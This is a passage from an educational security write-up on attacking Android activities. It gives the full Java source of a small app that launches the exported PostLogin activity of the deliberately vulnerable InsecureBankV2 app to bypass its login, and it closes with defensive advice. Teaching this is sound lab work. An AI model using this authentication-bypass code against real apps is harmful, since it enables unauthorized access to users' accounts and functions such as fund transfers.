of the InsecureBankV2 application.
Intent intent = new Intent();
ComponentName componentName = new ComponentName("com.android.insecurebankv2", "com.android.insecurebankv2.PostLogin");
intent.setComponent(componentName);
startActivity(intent);
Here is a breakdown of the code above:
Intent intent = new Intent();
Creates a new, empty Intent object, which will be used to start an activity.
ComponentName componentName = new ComponentName("com.android.insecurebankv2", "com.android.insecurebankv2.PostLogin");
Creates a ComponentName object, which specifies the exact activity (PostLogin) in the app (com.android.insecurebankv2) that you want to open.
intent.setComponent(componentName);
Sets the ComponentName (from the previous step) to the Intent, specifying the exact activity to open.
startActivity(intent);
Starts the activity specified in the Intent (the PostLogin activity in com.android.insecurebankv2).
At the top we will need to import Intent and ComponentName.
import android.content.Intent; import android.content.ComponentName;
The full code should look like this:
package com.hacking.loginbypass;
import android.os.Bundle;
import android.content.Intent;
import android.content.ComponentName;
import androidx.activity.EdgeToEdge;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.graphics.Insets;
import androidx.core.view.ViewCompat;
import androidx.core.view.WindowInsetsCompat;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
EdgeToEdge.enable(this);
setContentView(R.layout.activity_main);
Intent intent = new Intent();
ComponentName componentName = new ComponentName("com.android.insecurebankv2", "com.android.insecurebankv2.PostLogin");
intent.setComponent(componentName);
startActivity(intent);
ViewCompat.setOnApplyWindowInsetsListener(findViewById(R.id.main), (v, insets) -> {
Insets systemBars = insets.getInsets(WindowInsetsCompat.Type.systemBars());
v.setPadding(systemBars.left, systemBars.top, systemBars.right, systemBars.bottom);
return insets;
});
}
}
Now we can re-build the app and we should have an Android app that can launch an exported Activity in InsecureBankV2.
Here is a short gif showing the malicious PostLogin.apk launching the Activity of InsecureBankV2 and bypassing authentication, while able to access the Transfer Funds Activity.
Conclusion
Android activities play an important role in building Android apps. However, their improper configuration can expose vulnerabilities that can be exploited by attackers. By understanding the role of exported=true and implicit intents, it can help identify security risks within Android applications. It is important to note that just because an activity can be launched from outside the application doesn’t necessarily mean it’s inherently dangerous. The level of risk depends on a variety of factors, such as the type of data being accessed, whether proper security measures or permissions are in place, and how the activity handles external input.
For developers and security professionals it’s important to be aware of how activities are exposed and how they can be manipulated through implicit intents. By following best practices you can significantly reduce the risk of unauthorized access and ensure your app remains secure.
This concludes the write up on Comprehensive Guide to Attacking Android Activities. I hope you found value in this content.
References:
https://developer.android.com/guide/components/intents-filters
https://developer.android.com/privacy-and-security/risks/android-exported